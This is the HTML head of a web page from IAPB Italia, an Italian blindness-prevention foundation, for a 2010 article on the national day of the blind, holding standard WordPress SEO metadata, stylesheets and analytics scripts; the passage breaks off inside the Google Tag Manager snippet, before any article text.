

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapb.it/giornata-nazionale-del-cieco-1912/
body_size: 21305
content:
<!DOCTYPE html><html lang="it-IT"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5916b35c6f74109b4c27cf8e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Giornata nazionale del cieco - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità</title>
	<link rel="canonical" href="https://iapb.it/giornata-nazionale-del-cieco-1912/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giornata nazionale del cieco - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="og:description" content="Giornata nazionale del cieco Si è celebrata il 13 dicembre: necessaria più formazione e integrazione per i disabili visivi 14 dicembre 2010 &#8211; Più formazione e accompagnamento per i disabili visivi, evitando tagli dei fondi al Ministero dell&#8217;Istruzione sul fronte dell&#8217;integrazione scolastica. Sono questi i leitmotif della Giornata Nazionale del Cieco, di cui il 13 [&hellip;]" />
	<meta property="og:url" content="https://iapb.it/giornata-nazionale-del-cieco-1912/" />
	<meta property="og:site_name" content="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="article:publisher" content="https://www.facebook.com/iapbitalia" />
	<meta property="article:published_time" content="2010-12-13T23:00:00+00:00" />
	<meta property="og:image" content="https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg" />
	<meta property="og:image:width" content="130" />
	<meta property="og:image:height" content="191" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="raf" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IAPB_Italia" />
	<meta name="twitter:site" content="@IAPB_Italia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="raf" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iapb.it/giornata-nazionale-del-cieco-1912/","url":"https://iapb.it/giornata-nazionale-del-cieco-1912/","name":"Giornata nazionale del cieco - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità","isPartOf":{"@id":"https://iapb.it/#website"},"primaryImageOfPage":{"@id":"https://iapb.it/giornata-nazionale-del-cieco-1912/#primaryimage"},"image":{"@id":"https://iapb.it/giornata-nazionale-del-cieco-1912/#primaryimage"},"thumbnailUrl":"https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg","datePublished":"2010-12-13T23:00:00+00:00","dateModified":"2010-12-13T23:00:00+00:00","author":{"@id":"https://iapb.it/#/schema/person/cc7a9c8fc382934dfe960ea0a763048b"},"breadcrumb":{"@id":"https://iapb.it/giornata-nazionale-del-cieco-1912/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://iapb.it/giornata-nazionale-del-cieco-1912/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/giornata-nazionale-del-cieco-1912/#primaryimage","url":"https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg","contentUrl":"https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg","width":130,"height":191,"caption":"Non vedente con accompagnatore"},{"@type":"BreadcrumbList","@id":"https://iapb.it/giornata-nazionale-del-cieco-1912/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iapb.it/"},{"@type":"ListItem","position":2,"name":"Giornata nazionale del cieco"}]},{"@type":"WebSite","@id":"https://iapb.it/#website","url":"https://iapb.it/","name":"IAPB Italia ETS - Fondazione Sezione italiana dell’Agenzia internazionale per la prevenzione della cecità","description":"Per amore della vista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iapb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://iapb.it/#/schema/person/cc7a9c8fc382934dfe960ea0a763048b","name":"raf","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2484cccb6b16cda976749ea571532a7d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2484cccb6b16cda976749ea571532a7d?s=96&d=mm&r=g","caption":"raf"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.0.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed" href="https://iapb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed dei commenti" href="https://iapb.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iapb.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://iapb.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://iapb.it/wp-content/uploads/jupiterx/compiler/jupiterx/880f388.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://iapb.it/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19915-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://iapb.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://iapb.it/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iapb.it/wp-content/uploads/elementor/css/global.css?ver=1727970692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5952-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://iapb.it/wp-content/plugins/mailin/css/mailin-front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Bentham%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				if (typeof gtag === "undefined") {
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_personalization': 'denied',
				'ad_storage': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied',
				'personalization_storage': 'denied',
				'functionality_storage': 'denied',
				'security_storage': 'denied',
							});
								} else if ( window.gtmkit_settings.console_log === 'on' ) {
			console.warn('GTM Kit: gtag is already defined')
		}		
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
